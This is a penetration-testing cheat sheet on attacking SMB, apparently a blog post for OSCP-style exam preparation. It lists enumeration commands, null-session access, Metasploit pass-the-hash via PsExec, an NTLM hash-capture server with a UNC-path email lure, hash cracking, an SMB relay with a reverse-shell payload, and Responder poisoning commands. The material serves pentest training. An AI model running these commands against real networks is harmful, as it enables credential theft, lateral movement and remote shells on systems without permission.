June 10, 2021 // bogs // smb
Attacking SMB
This article is mostly a cheatsheet for attacking the SMB protocol. It should be useful for taking the OSCP/eCPPT exam or during engagements.
There are so many tools that are useful for attacking SMB that it is worth organizing them.
What is SMB
The purpose of SMB is to facilitate the sharing of resources over the network: files, folders, disks, and printers.
Enumeration
Here are some handy enumeration commands:
smbclient -L <IP Address>- List all the sharessmbclient \\\\<IP Address>\\<Share Name>- Connect to a share-
enum4linux <IP Address>- Script gathering a wealth of information from the SMB protocol:- Information about the host: workgroup, domain, OS
- Users
- Shares
-
mount -t cifs \\\\<IP Address>\\<Share Name> /mnt/<Share Name>- Mount a share to the local file system -
Nmap NSE Scripts:
nmap -sT -sU -sV <IP Address> -p135,137,138,139,445 --open- Check if SMB is runningnmap --script smb-enum-shares <IP Address>- Enumerate sharesnmap --script smb-check-vulns <IP Address>- Check for common SMB vulnerabilitiesnmap --script smb-os-discovery <IP Address> -p 445- Gather OS information from SMB
-
Metasploit Modules:
use auxiliary/scanner/smb/smb_login- Brute-force authenticationuse auxiliary/scanner/smb/smb_enumshares- Enumerate shares
-
smbmap -H <IP Address>- Enumerate shares and use additional functionality such as searching files and uploading or downloading content
Null Sessions
If a system is vulnerable to Null Sessions, then a user can connect without providing a username and password.
Here is how to list the shares of a system that allows null sessions:
smbclient -L //<IP Address>/ -U '' -N
Here is an example of using smbclient to connect to a share and
list its contents by taking advantage of a Null Session vulnerability:
$smbclient  \\\\<IP Address>\\Backups
Enter WORKGROUP\htb-xxx password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Apr 16 10:02:11 2019
  ..                                  D        0  Tue Apr 16 10:02:11 2019
  note.txt                           AR      116  Tue Apr 16 10:10:09 2019
  SDT65CB.tmp                         A        0  Fri Feb 22 12:43:08 2019
  WindowsImageBackup                 Dn        0  Fri Feb 22 12:44:02 2019

                7735807 blocks of size 4096. 2764397 blocks available
smb: \>
PsExec & Pass the Hash
PsExec was originally created as a Windows system administration tool. It is commonly used by pentesters as a method of executing commands on remote machines. PsExec cannot be used under any conditions though. Here is what it needs in order to work:
- Have SMB running on ports 139 or 445
- Valid credentials or an NTLM hash of the password
- The
ADMIN$share available and accessible to the authenticated user
Here are some Metasploit modules related to PsExec:
exploit/windows/smb/psexec- Obtain a shell on a vulnerable hostexploit/windows/local/current_user_psexec- Local exploit for a local administrator machine with goal of obtaining a session on a domain controllerauxiliary/admin/smb/psexec_command- Run single commands without uploading noisier payloadsauxiliary/scanner/smb/psexec_loggedin_users- Get the current logged-in users via PsExec
Pass the Hash is a technique for connecting to a Windows machine using the username and the password hash rather than the actual password.
Suppose we obtained access to one machine and dumped the hashes. We can use those to get access to more machines, especially when users reuse the same passwords across the network.
msf exploit(psexec) > set SMBPASS
hashhashhashhashhashhashhashhash:hashhashhashhashhashhashhashhash
SMBPASS => hashhashhashhashhashhashhashhash:hashhashhashhashhashhashhashhash
msfexploit(psexec) > set SMBUSER john
SMBUSER => john
msfexploit(psexec) > set RHOST 192.168.10.10
RHOST => 192.168.10.10
msfexploit(psexec) > exploit
Snatching & Cracking NTLM Hashes
NTLM = NT LAN Manager = authentication protocol between Windows clients and servers.
The authentication process follows these steps:
- NEGOTIATION - client sends its username
- CHALLENGE - the server generates a challenge
- AUTHENTICATION - the client encrypts the challenge with its password hash and sends it to the server
Historically, the authentication step has been iterated over the years due to a lack of security. There have been several strategies for hashing and sending the password to the server:
- LM
- NTLM
- NTLMv2
- Kerberos
Note: Windows systems can still store LM hashes.
We can attack this authentication mechanism by impersonating the server. We can either:
- Trick a client into connecting to our fake server
- Become MitM and sniff the client response
To become a fake server and wait for people to connect, we can use the
Metasploit auxiliary/server/capture/smb module:
msf6 auxiliary(server/capture/smb) > show options

Module options (auxiliary/server/capture/smb):

   Name        Current Setting   Required  Description
   ----        ---------------   --------  -----------
   CAINPWFILE                    no        The local filename to store the hashes in Cain&Abel format
   CHALLENGE   1122334455667788  yes       The 8 byte server challenge
   JOHNPWFILE                    no        The prefix to the local filename to store the hashes in John format
   SRVHOST     0.0.0.0           yes       The local host or network interface to listen on
   SRVPORT     445               yes       The local port to listen on

Auxiliary action:

   Name     Description
   ----     -----------
   Capture  Run SMB capture server
Since we can choose any challenge, it is customary to use
1122334455667788. Using a fixed value makes hash cracking
easier. Also notice the JOHNPWFILE parameter; it stores the
hashes so they can be cracked later with john.
To make the victim connect to us, we can send an email or direct them to a
webpage containing a UNC path to our server:
<img src="\\<Server IP Address>\ADMIN$">.
We can try cracking the hashes with:
john --format=netlm hashfile.txt.
Other cracking approaches, like rainbow tables, may also apply.
SMB Relay Attack
SMB Relay is somewhat similar to NTLM hash capture, but here we become the man in the middle. The authentication process works like this:
- NEGOTIATION - the client talks to the attacker, who talks to the server
- CHALLENGE - the server generates a challenge and the attacker forwards it back to the client
- AUTHENTICATION - the client encrypts the challenge and sends it to the attacker, who forwards it to the server
For mounting this attack, we can use the Metasploit
exploit/windows/smb/smb_relay module:
msf6 auxiliary(server/capture/smb) > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > show options

Module options (exploit/windows/smb/smb_relay):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SHARE    ADMIN$           yes       The share to connect to
   SMBHOST                   no        The target SMB server
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on
   SRVPORT  445              yes       The local port to listen on

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique
   LHOST     172.16.9.1       yes       The listen address
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic
As soon as clients start trying to authenticate with the attacker, we can get Metasploit sessions created.
Note: this attack will not work with NTLMv2 hashes because they are specific to each machine and cannot be reused.

Responder.py and LLMNR Poisoning
LLMNR and NBT-NS are fallback protocols used for hostname resolution inside a network when DNS fails.
LLMNR and NBT-NS spoofing or poisoning is a MitM-style method of capturing NTLMv1, NTLMv2, and LM hashes.
Falling back on these protocols implies broadcasting hashes over the network. We can then either:
- Relay the hashes to other systems
- Crack the hashes
Responder.py is a LLMNR, NBT-NS, and mDNS poisoner that helps with both interception and relay.
Important: SMB signing must be disabled on the target machines for the attack to work.
We can fingerprint a machine like this:
python RunFinger.py -i <IP Address>For intercepting hashes, run:
python Responder.py -I eth0 -rdwv --lmFor relaying the hashes, run:
python MultiRelay.py -t <IP Address> -u ALLA successful relay can produce an upgraded shell where we can run other tools for scanning, dumping credentials, pivoting, or executing plain commands.
Resources
- https://www.contextis.com/en/blog/lateral-movement-a-deep-look-into-psexec
- https://www.rapid7.com/blog/post/2013/03/09/psexec-demystified/
- https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/
- https://www.ired.team/offensive-security/lateral-movement/lateral-movement-with-psexec